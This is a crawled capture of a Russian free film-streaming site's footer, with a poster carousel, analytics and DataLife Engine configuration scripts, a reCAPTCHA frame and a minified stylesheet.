<div class="header55">

<div class="leftblok1_header">

<div class="navigation">

<div class="topmenu">

</div>

<div class="deepnavigation">

<table class="menu">
  <tbody><tr>
    
		<td class="item"><a href="/" rel="nofollow"><span class="name">Главная</span></a></td>
		<td class="item"><a href="/skoro/" rel="nofollow"><span class="name"><font color="red">Скоро премьера</font></span></a></td>   
        <td class="item"><a href="/xfsearch/serial/" rel="nofollow"><span class="name">Сериалы</span></a></td>
		<td class="item"><a href="/lastnews/" rel="nofollow"><span class="name">Новое на сайте</span></a></td>    
		
		
  </tr>
</tbody>

</table>

</div>
</div>

</div>

</div>

 <div style="clear:both"></div>

<div class="horizontal2">
        <div class="horizontal"> 
        
          <!--noindex--><div class="carousel">
            <a class="carousel_prev carousel_left" href="">prev</a>
            <div class="carousel_container">
              <ul class="portfolio_items">
                      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/triller/13440-zapadnya.html" title="Западня (2025)">
        <img src="/uploads/mini/118x174/ab/9917afd9a82e88acb8c03a86049cbc.jpg" width="118" alt="Западня" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13519-tron-ares.html" title="Трон: Арес (2025)">
        <img src="/uploads/mini/118x174/38/5911ebcc55c6a9a3a2902678950d91.jpg" width="118" alt="Трон: Арес" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13434-gromoverzhcy.html" title="Громовержцы (2025)">
        <img src="/uploads/mini/118x174/cd/b124440d9cd4a5916817de24353693.jpg" width="118" alt="Громовержцы" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13430-novichok.html" title="Новичок (2025)">
        <img src="/uploads/mini/118x174/7f/c53da9acb1a8b6374c9f36f6d6c9e7.jpg" width="118" alt="Новичок" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/drama/13433-kraken.html" title="Кракен (2025)">
        <img src="/uploads/mini/118x174/73/fd3afefc9eef5a1ecde93b3835f369.jpg" width="118" alt="Кракен" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13429-v-poteryannyh-zemlyah.html" title="В потерянных землях (2025)">
        <img src="/uploads/mini/118x174/23/67ff849bf7a1e12baa789aa68bd879.jpg" width="118" alt="В потерянных землях" />
      </a>
        </div>
      </li>      <li>
        <div class="inner">
      <a href="https://kinogo-film.xyz/boevik/13431-prokuror.html" title="Прокурор (2024)">
        <img src="/uploads/mini/118x174/81/54045b9264ce3774f9e6cd033c2589.jpg" width="118" alt="Прокурор" />
      </a>
        </div>
      </li>
              </ul>
            </div>
            <a class="carousel_next carousel_right" href="">next</a>
          </div><!--/noindex-->
        </div>
    </div>

</div>
 
<div class="footer">

 
 Рады приветствовать на сайте kinogo-film.xyz всех любителей интересного и качественного кино на нашем сайте! Вы любите кинематограф также как мы? Постоянно следите за выходом новинок? Не проходит ни одного вечера, чтобы вы не посмотрели пару-тройку фильмов? Тогда вы пришли точно по адресу! В нашем кинотеатре можно смотреть фильмы онлайн бесплатно и без каких-либо ограничений!

       
    <div style="float:left;" class="partners">
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</div>
</div>
</div>
   


 
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/js/jquery.touchcarousel.min.js&amp;01"></script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ecd4d18bcc962d89b86fa8d984a62935abd83a8c';
var dle_group      = 5;
var dle_skin       = 'kinogo_adptv3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
		imageAllowedTypes: [],
        imageInsertButtons: ['imageBack', '|', 'imageByURL'],
        imagePaste: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      });

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/js/lib.js"></script>

 <noindex>
 
 
</noindex> 
   

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79448d1a72d749ccb00b8fd556823e98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZC3TGvTmILFkMN11s64Ptg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769865479684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinogo-film.xyz/templates/kinogo_adptv3/style/styles.min.css
body_size: 12290
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,button,select{border:0;outline:0;font-size:100%;list-style-type:none;font-family:Tahoma, verdana, sans-serif;color:#a8a8a8;margin:0;padding:0;}body{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}a img{border:0 none;}input,textarea{margin:0;padding:0 0 0 3px;}h1{font-size:16px;text-shadow:1px 1px #000;color:#c9c9c9;}h3{font-size:14px;text-shadow:1px 1px #000;}p{padding:0 0 12px;}a{color:#e0dfdc;text-decoration:underline;}input,textarea,select{background-color:#a2a2a2;color:#000;}.wrapper{width:976px;position:relative;padding-top:440px;padding-bottom:7px;font-size:13px;margin:0 auto;}.header_black{width:100%;box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);top:0;right:0;left:0;height:33px;border-bottom:1px solid #000;background:#000;}.izbrannoe{float:right;position:absolute;right:-8px;top:-6px;z-index:4;}.izbrannoe a:hover img{opacity:0.7;}.header_bg{background:#2b2b2b;width:100%;box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);position:fixed;top:0;right:0;left:0;z-index:999;height:45px;}.header44{width:100%;overflow:auto;margin-top:-40px;}.header44 .main_menu{padding-top:14px;float:left;}.header44 .social{padding-top:10px;float:left;margin-left:-7px;}.header44 .main_menu a{margin-right:20px;}.header44 .user_panel{float:right;padding-top:10px;font-size:13px;text-align:right;height:22px;}.header44 .search_panel{float:right;width:210px;margin-top:14px;padding-left:10px;height:22px;}.header44 .search_panel input{width:170px;height:22px;border:1px solid #6B6B6B;-webkit-box-shadow:0 2px 4px #666 inset;box-shadow:0 2px 4px #414141 inset;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#B6B6B6;background-color:#505050;}.header44 .user_panel input{height:22px;border:1px solid #6b6b6b;-webkit-box-shadow:0 2px 4px #666 inset;box-shadow:0 2px 4px #414141 inset;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#b6b6b6;background-color:#505050;}.header44 .body33{width:976px;text-align:left;border:0 solid red;margin:0 auto;}.contener{background-color:#585858;border-radius:10px;overflow:auto;border:1px solid #0e0e0e;}.contener2{overflow:hidden;border:1px solid #848480;border-radius:10px;background:#585858 url(../images/bg.png) repeat-y;}.content{position:relative;width:640px;float:right;border-left:1px solid #000;background:#2b2b2b;border-top-right-radius:8px;border-bottom-right-radius:8px;}.rek_top{border-bottom:1px solid #111;background:#2b2b2b;position:relative;border-left:1px solid #404040;text-align:center;padding:7px 8px 6px;}.rek_top iframe{width:600px;padding-top:10px;}.pomoshnik{background:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;clear:both;}table.menu tr td a,table.menu tr td input{display:block;height:22px;background:#3f3f3f;color:#666;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px;-moz-border-radius-topleft:7px;-moz-border-radius-topright:7px;border-top-left-radius:7px;border-top-right-radius:7px;text-decoration:none;border-left:1px solid #000;border-right:1px solid #000;border-top:1px solid #000;text-transform:uppercase;font-size:13px;font-weight:700;text-shadow:1px 1px #000;padding:6px 20px 0;}table.menu tr td a:hover{background:#1d1d1d;}.menu{float:right;border-spacing:0;}.shortstorytitle{color:#fff;position:relative;padding:10px 0 12px;}.shortstory{border-top:1px solid #404040;float:left;background:#2b2b2b;clear:both;color:#fff;position:relative;border-left:1px solid #404040;padding:5px 20px 10px;}.fullstorytitle{background:#2b2b2b;color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;height:20px;padding:16px 20px 8px;}.fullstory{float:left;background:#2b2b2b;clear:both;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;padding:5px 20px 10px;}.leftblok_contener i{font-size:15px;font-weight:700;font-style:normal;color:#f3f3f3;text-shadow:1px 1px #000;}.mini{padding-left:20px;}.poloska{background:#3f413f;border-bottom:1px solid #848480;height:1px;width:100%;margin-bottom:18px;margin-top:18px;float:left;clear:both;}.poloska2{background:#3f413f;border-bottom:1px solid #848480;height:1px;width:100%;margin-bottom:10px;margin-top:10px;float:left;clear:both;}.fullimg img{padding-right:20px;padding-top:3px;padding-bottom:2px;position:relative;}.screens{text-align:center;padding-left:2px;}.screens img{padding-right:4px;padding-top:20px;padding-bottom:0;width:195px;opacity:0.75;}.screens span{display:none}.shortimg img{padding-right:20px;padding-top:3px;position:relative;}.podrobnosti_right{float:right;padding-left:10px;padding-bottom:5px;padding-right:25px;}.podrobnee{float:left;padding-right:3px;}.icons{border-bottom:1px solid #111;background:#2b2b2b;overflow:hidden;position:relative;border-left:1px solid #404040;}.icons2{background:#242424;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;text-align:center;padding:7px 6px 7px 0;}.icons3{background:#2b2b2b;color:#fff;position:relative;border-left:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;text-align:center;padding:0 20px 0 14px;}.leftblok_contener{overflow:hidden;display:block;}.leftblok_contener2{overflow:auto;width:331px;display:block;border-top:1px solid #848480;padding-bottom:5px;}.leftblok_contener3{overflow:auto;width:331px;display:block;border-top:1px solid #848480;}.header{position:absolute;left:0;top:0;height:90px;}.leftblok1_header{width:740px;float:right;font-size:15px;}.leftblok1_header_deeper input{width:260px;border:1px solid #000;}.logo_header{float:left;padding-top:55px;}.logo_header a:hover img{opacity:0.9;}.loginin{float:left;padding-left:10px;color:#DFDFDF;font-size:13px;padding-top:5px;}.topmenu{height:45px;width:100%;}.deepnavigation{padding-left:15px;padding-top:144px;}.menume{padding-top:5px;}.fbutton,span.fbutton{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;outline:solid 1px #111;padding:2px 7px 3px;}.fbutton-img,span.fbutton-img{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;outline:solid 1px #111;padding:4px 7px 0;}.f_input{border:solid 1px #cfcfcf;height:18px;}.f_textarea{border:solid 1px #cfcfcf;}select{border:solid 1px #cfcfcf;height:20px;}.fbutton2{text-decoration:none;color:silver;height:22px;background:#242424;border:1px solid #404040;cursor:pointer;padding:0 7px;}span.fbutton3{text-decoration:none;color:#686868;background:#242424;border:1px solid #303030;outline:solid 1px #000;padding:2px 7px 3px;}.fbutton4,span.fbutton4{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;padding:2px 4px 3px;}.fbutton5,span.fbutton5{text-decoration:none;color:silver;background:#242424;border:1px solid #404040;cursor:pointer;padding:2px 7px 3px;}.pmpmpm{background:#2b2b2b;color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;padding:16px 20px 8px;}.pmpmpm2{color:#fff;position:relative;border-top:1px solid #404040;border-left:1px solid #404040;border-bottom:1px solid #111;padding:7px 20px;}.oformlenie{float:left;background:#2b2b2b;clear:both;position:relative;border-left:1px solid #404040;border-top:1px solid #404040;color:#a8a8a8;border-bottom:1px solid #111;width:600px;padding:10px 20px 20px;}.oformlenie h1{color:#dadada;}.primer{border:solid 1px #cfcfcf;outline:solid 1px #fff;clear:both;margin:0;padding:10px;}.quote{border:1px solid #404040;background:#363636;line-height:150%;overflow:auto;padding:3px 10px 4px;}.quote li{list-style-type:square;margin-left:14px;}.title_spoiler{background:#353535;border-bottom:1px solid #111;border-top:1px solid #404040;color:#818181;font-weight:700;vertical-align:bottom;padding:2px 10px 5px 20px;}.title_quote{background:#353535;border:1px solid #404040;border-bottom:1px solid #111;border-top:1px solid #404040;color:#818181;vertical-align:bottom;font-weight:700;padding:2px 10px;}.text_spoiler{background:#000;}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New";}.hide{background-color:#e8f3fa;color:#3a78a5;margin:0 0 1em;padding:5px;}.hide a{text-decoration:underline;}.inhide{border:1px solid #d1e3ef;background-color:#fff;margin-bottom:5px;padding:5px;}.viewsicon{background:url(../images/222.png) no-repeat 0 2px;padding-left:20px;float:left;margin-right:13px;}.categoryicon{background:url(../images/222.png) no-repeat 0 3px;padding-left:17px;float:left;margin-right:13px;}.avtoricon{background:url(../images/222.png) no-repeat 0 1px;padding-left:16px;float:left;margin-right:16px;}.dateicon{background:url(../images/icon_3.png) no-repeat 0 2px;padding-left:17px;float:left;}.favoriticon img{margin-bottom:2px;vertical-align:top;padding:0;}.alerticon img{margin-bottom:0;padding:0 0 0 11px;}.editicon{font-size:13px;}.editicon img{margin-bottom:0;padding:0 0 0 12px;}.bot-navigation{clear:both;font-size:12px;border-top:1px solid #404040;color:#fff;position:relative;height:15px;padding:15px 20px;}.bot-left{border-left:1px solid #404040;}.bot-navigation a:link,.bot-navigation a:visited{text-decoration:none;border:1px solid #4d4c4c;background:#242424;color:#7e7d7d;padding:3px 6px;}.bot-navigation a:hover{background-color:#505050;color:#a3a3a3;border:1px solid #9b9b9b;}.bot-navigation span{font-size:12px;background:#2b2b2b;color:#464646;border:1px solid #3d3d3d;padding:3px 6px;}.vtitle{color:#838383;}.titlevot{font-weight:700;color:#5C5C5C;padding:10px 0;}.vote{color:#424242;}.dvdrip{display:block;height:20px;font:bold 12px/19px Arial;color:#a8a8a8;text-decoration:none;border:1px solid #404040;outline:solid 1px #111;margin-top:-3px;margin-left:-4px;background:#242424;padding:1px 8px 0;}.favvv{display:block;height:20px;font:bold 12px/19px Arial;color:#a8a8a8;text-decoration:none;border:1px solid #404040;outline:solid 1px #111;margin-top:-3px;margin-left:-4px;background:#242424;width:15px;padding:1px 4px 0;}span.ogranichenieplus{text-decoration:none;border:solid 2px #964a4a;color:#964a4a;background:#f3dfdf;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;padding:6px 7px 7px;}span.rsss{text-decoration:none;border:solid 2px #b94a00;color:#b94a00;background:#f8e6da;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;padding:6px 7px 7px;}a span.dniwe{opacity:0.3;text-decoration:none;}.horizontal{height:180px;background-color:#585858;border-radius:10px 0 10px 10px;overflow:auto;border:1px solid #848480;padding-top:10px;padding-bottom:10px;margin:0 auto;}.horizontal2{border:1px solid #0e0e0e;border-radius:10px 0 10px 10px;width:974px;}.horizontal .carousel{height:174px;position:relative;margin:0 auto;}.horizontal .carousel_container{height:184px;overflow:hidden;position:relative;margin:0 auto;padding:0 5px;}.horizontal ul{height:177px;width:970px;}.horizontal ul li{width:124px;height:183px;display:block;float:left;margin-right:7px;margin-left:7px;margin-bottom:1px;position:relative;}.horizontal ul li .text_content{color:#fff;padding:10px;}.horizontal ul li a{width:118px;height:174px;display:block;color:#fff;border:3px solid #888;}.horizontal ul li a.normal{width:auto;height:auto;color:#fff;background:none;}.horizontal ul li a:hover{border:3px solid #bababa;}.horizontal ul li .caption{position:absolute;top:0;left:0;display:none;}.carousel_right,.carousel_left{position:absolute;z-index:900;width:19px;height:33px;display:block;text-indent:-9999px;}.inner img{width:118px;min-height:171px;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;height:174px;}.carousel_left{top:73px;left:12px;background:url(../carusel/prev2_1.png) top left;}.carousel_right{top:73px;right:9px;background:url(../carusel/nextv2_1.png) top left;}.carousel_right:hover,.carousel_left:hover{background-position:bottom left;}.footer{width:100%;margin:0 auto;padding:15px 0 5px;}.footer-text{padding-bottom:5px;text-align:justify;}.footer-text p{color:#686868;}.padding_border{border-left:1px solid #404040;border-top:1px solid #404040;border-bottom:1px solid #111;overflow:auto;padding:20px;}.padding_border_comment{border-left:1px solid #404040;overflow:auto;padding:20px;}.poloska_comment{background:#111;border-bottom:1px solid #404040;height:1px;width:100%;float:left;clear:both;}ul.ul_related{display:block;list-style:none;text-align:justify;overflow:hidden;border-left:1px solid #404040;padding:0 20px 5px;}.ul_related li{display:inline-block;vertical-align:top;text-align:center;width:116px;}.relatednews_title{background:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;padding:15px 20px 2px;}.relatednews{background:#2b2b2b;}.relatednews_title i{font-size:14px;font-weight:700;font-style:normal;text-shadow:1px 1px #000;}.sociallll{float:right;padding-top:5px;}.komments{border-left:1px solid #404040;border-top:1px solid #404040;font-size:14px;font-weight:700;font-style:normal;text-shadow:1px 1px #000;border-bottom:1px solid #000;padding:5px 20px 7px;}.komments2{border-left:1px solid #404040;border-top:1px solid #404040;padding:5px 20px 7px;}.section{background-color:#2b2b2b;border-left:1px solid #404040;border-top:1px solid #404040;}ul.tabs{line-height:26px;list-style:none;padding:0;}.tabs li{float:left;display:inline;list-style:none;cursor:pointer;position:relative;text-align:center;font-weight:700;text-shadow:#000 1px 1px 1px;color:#c9c9c9;height:28px;padding:0 20px;}.tabs li:hover{background:#a8a8a8;color:#010101;text-shadow:#fff 1px 1px 1px;padding:0 20px;}.tabs li.current{background:#1a1a1a;text-align:center;cursor:default;padding:0 20px;}.tabs li.current:hover{background:#1a1a1a;text-shadow:#000 1px 1px 1px;color:#c9c9c9;padding:0 20px;}.edge-left{float:left;width:0;height:0;position:relative;border-color:#8a212e #8a212e #8a212e rgba(255,255,255,0);border-style:solid;border-width:10px;}.cont{background:#8a212e;float:left;color:#fff;padding-top:1px;height:19px;padding-right:7px;}.edge-left3{float:left;width:0;height:0;position:relative;border-color:#4f1864 #4f1864 #4f1864 rgba(79,24,100,0);border-style:solid;border-width:10px;}.cont2{background:#4f1864;float:left;color:#fff;padding-top:1px;height:19px;padding-right:7px;}.edge-left22{float:left;width:0;height:0;position:relative;border-color:#492557 #492557 #492557 rgba(79,24,100,0);border-style:solid;border-width:9px;}.cont22{background:#492557;float:left;color:#fff;padding-top:1px;height:17px;padding-right:7px;}.lenta{float:right;position:absolute;right:419px;top:322px;z-index:2;}.lenta22{float:right;position:absolute;right:21px;top:180px;z-index:2;font-size:11px;}.lenta2{float:right;position:absolute;right:419px;top:288px;z-index:1111;}.lenta3{float:right;position:absolute;right:419px;top:289px;z-index:1111;}.commennnnty{float:right;width:513px;}.commennnnty a{color:#939393;text-decoration:none;}.commentimg img{width:60px;height:60px;float:left;white-space:pre-wrap;padding-top:2px;}.stronk{text-align:center;padding-top:4px;}.lastkomment{color:#dadada;padding:0 20px;}.lastkomment b a{text-shadow:1px 1px #292929;text-decoration:none;}#vid{overflow:hidden;text-align:center;clear:both;padding:0 0 10px;}#vid .tabs_container{text-align:left;white-space:nowrap;overflow:auto;overflow-y:hidden;margin:0 auto;padding:2px 0 0;}#vid .series .serieTab.viewed{color:#4D535E;}#vid .serieTab{font:8pt arial,sans-serif;text-align:center;cursor:pointer;background:#2B2B2B;border:1px solid #000;display:inline;zoom:1;border-color:#4D4E4E #000 #000 #414141;margin:0 2px;padding:3px 5px;}#vid .tabs .serieTab.inset{color:#999;background:#0d0e10;border:1px solid #000;border-color:#000 #343A41 #343A41 #000;}#vid .tabs .serieTab:hover{color:#DD4B39;background:#0d0e10;}.poloska_bloka{border-bottom:1px solid #848480;border-top:1px solid #3f413f;position:relative;}.poloska_bloka_no{border-top:1px solid #3f413f;position:relative;}.li_serial img{border:1px solid #464646;width:133px;}.li_serial a:hover{color:#fff;}.li_serial{text-align:center;position:relative;float:left;display:block;width:135px;height:255px;opacity:0.8;color:#FFF;text-decoration:underline;padding:0 20px 0 0;}.mimiser{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:20px 0 0 20px;}.li_block img{margin-right:10px;border:1px solid #464646;width:83px;}.li_block{text-align:left;position:relative;float:left;display:block;padding:0 20px 10px 0;}.mimiserblock{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:20px 0 14px 20px;}.blockstory{font-size:11px;color:#FFF;}.li_block_title{padding-bottom:4px;}.li_block_title a{font-weight:700;text-shadow:1px 1px #292929;text-decoration:none;}.mimiserblock_bn{border-top:1px solid #848480;overflow:auto;margin-bottom:-5px;padding:6px 0;}.li_block_bn{position:relative;display:block;text-align:center;padding:0 8px 6px 6px;}.li_block_rmb{position:relative;display:block;text-align:center;padding:6px 16px 7px;}.funct{background:#4D4D4D;border:1px solid #4D4D4D;margin-bottom:4px;color:#A7ACAF;padding:4px;}.funct ol{list-style:none;counter-reset:point;}.funct ol li{margin-bottom:10px;padding-left:25px;position:relative;}.funct ol li:before{content:counter(point);counter-increment:point 1;font-size:11px;position:absolute;left:0;background:#2b2b2b;width:20px;color:#fff;font-weight:700;text-align:center;padding:3px 0;}.tabsms_title{background:#333;width:100%;border:4px solid #000;font-size:11px;color:#7B7B7B;text-align:center;margin-bottom:-4px;}.tabsms{display:inline-block;background:#000;width:100%;}.tabsms > div{padding-top:0;}.tabsms ul{margin:0;padding:2px;}.tabsms ul:after{content:"";display:block;clear:both;height:5px;background:#000;}.tabsms ul li{width:25%;cursor:pointer;display:block;float:left;background:#333;color:#7B7B7B;text-align:center;border:2px solid #000;font-size:11px;margin:0;padding:2px;}.msupdate_block{margin-bottom:15px;}.msupdate_block_date{background-color:#2b2b2b;color:#fff;font-size:12px;font-weight:700;padding:7px 20px;}.msupdate_block_list .a-m-d{display:block;position:relative;}.msupdate_block_list .a-m-d:after{-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-ms-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;background-color:rgba(0,0,0,0);content:"";height:100%;position:absolute;top:0;left:0;width:100%;}.msupdate_block_list .a-m-d:hover:after{background-color:rgba(0,0,0,0.2);}.msupdate_block_list_item{-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-ms-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;background-color:#fff;border-bottom:1px solid #ccc;cursor:pointer;display:table;min-height:35px;width:100%;}.msupdate_block_list_item:hover{background-color:#fafafa;}.msupdate_block_list_item:hover .b-seriesupdate__block_list_link{color:#2e859e;text-decoration:none;}.msupdate_block_list_item.tracked{background-color:#d6f0ff;}.msupdate_block_list_item.tracked:hover{background-color:#a8dfff;}.msupdate_block_list_item_inner{display:table-row;}.msupdate_block_list_item_inner .cell{display:table-cell;vertical-align:middle;padding:6px 0 5px;}.msupdate_block_list_item_inner .cell-1{color:#000;font-size:12px;padding-right:5px;padding-left:10px;}.msupdate_block_list_item_inner .cell-1 .season{white-space:nowrap;}.msupdate_block_list_item_inner .cell-2{color:#000;font-size:11px;padding-right:10px;text-align:right;white-space:nowrap;}.msupdate_block_list_item_inner .cell-2 i{font-size:11px;font-weight:700;color:#777;display:block;font-style:normal;text-shadow:none;}.msupdate_block_list_link{-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;color:#000;font-weight:700;text-decoration:none;}.sort{list-style:none;margin:0;padding:0;}.sort > li,.sort{display:inline;}.sort > li{margin:0 0 0 3%;}.sort > li.asc a:after,.sort > li.desc a:after{content:"";background-image:url([data-uri]);display:inline-block;vertical-align:middle;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto;margin:-1px 0 0 .4em;}.sort > li.asc a:after{background-position:0 -11px;}.foto_actor_small img{width:56px!important;keight:80px!important;padding-right:0;border:1px inset #fff;}.foto_actor_small a{font-size:11px;}.bestMoviesNav{font:12px Arial,sans-serif;color:#000;margin:0;padding:0;}.bestMoviesNav .title{color:#333;}.bestMoviesNav .title s{background:#f60;color:#fff;}.bestMoviesNav .selectCustom{font-size:12px;cursor:pointer;border:1px #6C6C6C solid;color:#6F6F6F;background:#E3E3E3;margin:10px!important;padding:4px;}.bestMoviesNav .text{color:#555;border:1px #aaa solid;}.bestMoviesNav .selectList{width:270px;max-height:200px;font-size:12px;overflow:auto;display:none;position:absolute;z-index:20;background:#2b2b2b;color:#6F6F6F;border:1px #6C6C6C solid;margin-top:-1px;}.bestMoviesNav .selectList li{min-height:1px;position:relative;color:#999;padding:3px 10px 3px 33px;}.bestMoviesNav .selectList li:hover{background:#000;color:#ccc;}.bestMoviesNav .selectList li input{position:absolute;top:4px;left:10px;border:1px solid #2c2c2c;}.bestMoviesNav .selectList li.act label{color:#444;}.bestMoviesNav .selectList li.inactive{color:#aaa;}.bestMoviesNav .titleGray{color:#777;}.bestMoviesNav .titleGray s{background:#7f7f7f;}.bestMoviesNav .actorTitle input,.bestMoviesNav #searchField{background-color:#353535;border:1px solid #6c6c6c;color:#e0dfdc;}.autocomplete-suggestions{border:1px solid 